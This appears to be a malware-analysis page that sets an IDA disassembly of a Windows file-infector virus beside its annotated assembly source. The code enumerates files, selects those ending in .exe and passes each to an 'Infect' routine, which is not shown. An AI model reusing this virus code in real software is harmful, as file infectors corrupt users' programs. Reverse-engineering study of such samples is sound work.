 code:00402191 push offset FindFileData ; lpFindFileData
code:00402196 push offset FileName ; "*.*"
code:0040219B call ds:FindFirstFileA
code:004021A1 mov hFindFile, eax
code:004021A6
code:004021A6 loc_4021A6: ; CODE XREF: start+BF↓j
code:004021A6 ; start+EB↓j ...
code:004021A6 push offset FindFileData ; lpFindFileData
code:004021AB push hFindFile ; hFindFile
code:004021B1 call ds:FindNextFileA
code:004021B7 cmp eax, 0
code:004021BA jz short loc_40220E
code:004021BC lea ebx, FindFileData.cFileName
code:004021C2 push ebx ; Str
code:004021C3 call ds:strlen
code:004021C9 add esp, 4
code:004021CC cmp eax, 5
code:004021CF jb short loc_4021A6
code:004021D1 mov ecx, [ebx+eax-4]
code:004021D5 cmp ecx, 6578652Eh
code:004021DB jz short loc_4021E7
code:004021DD cmp ecx, 4558452Eh
code:004021E3 jz short loc_4021E7
code:004021E5 jmp short loc_4021FD
code:004021E7 ; ---------------------------------------------------------------------------
code:004021E7
code:004021E7 loc_4021E7: ; CODE XREF: start+CB↑j
code:004021E7 ; start+D3↑j
code:004021E7 push ebx
code:004021E8 push offset aS ; "[+] %s\n"
code:004021ED call ds:printf
code:004021F3 add esp, 8
code:004021F6 call Infection
code:004021FB jmp short loc_4021A6
code:004021FD ; ---------------------------------------------------------------------------
code:004021FD
code:004021FD loc_4021FD: ; CODE XREF: start+D5↑j
code:004021FD push ebx
code:004021FE push offset aS_0 ; "[-] %s \n"
code:00402203 call ds:printf
code:00402209 add esp, 8
code:0040220C jmp short loc_4021A6
code:0040220E ; ---------------------------------------------------------------------------
code:0040220E
code:0040220E loc_40220E: ; CODE XREF: start+46↑j
code:0040220E ; start+AA↑j
code:0040220E push offset a000000000Ddddd ; " 000000000
code:00402213 call ds:printf
code:00402219 add esp, 4
code:0040221C push offset Command ; "pause"
code:00402221 call ds:system
code:00402227 add esp, 4
code:0040222A add esp, 0Ch
code:0040222D pop ebp
code:0040222E xor eax, eax
code:00402230 retn
IDA
push WinFindData ;
push Path ;
call [FindFirstFileA] ; [C] FindFirstFile(Path,&WinFindData);
mov dword [DirHand],eax ; saving dir handle
FindLoop:
push WinFindData ;
push dword [DirHand] ;
call [FindNextFileA] ;
;
;
cmp eax,0 ;
je EndFun ; [C] while(FindNextFile(DirHand,&WinFindData)
lea ebx,[WinFindData+0x2C] ; [C] EBX = WinFindData.FileName;
push ebx ;
call [strlen] ;
add esp,0x04 ;
;
cmp eax,0x05 ;
jb FindLoop ; [C/ASM] : if(strlen(EAX)<0x05) continue;
mov ecx,[ebx+eax-0x04] ; ECX = last for signs - file extension
cmp ecx,0x6578652E ;
je Its_exe ; [C/ASM] : if(ECX=='exe.') goto Its_exe;
cmp ecx,0x4558452E ;
je Its_exe ; [C/ASM] : if(ECX=='EXE.') goto Its_exe;
jmp No_exe ; goto No_Exe
Its_exe:
push ebx ;
push ItsEXE ;
call [printf] ; printf("[+] %s \n",EBX);
add esp,0x08
call Infect ;[C] Infect(); /* EBX = FileName */
jmp FindLoop ;[C] continue;
No_exe:
push ebx ;
push NoExe ;
call [printf] ; printf("[-] %s\n",ebx);
add esp,8
jmp FindLoop
EndFun:
push logo
call [printf]
add esp,0x04
push sys_arg
call [system]
add esp,0x04
add esp,0xC ; ecting stack
pop ebp
xor eax,eax
ret ;[C] : return 0;
Source Code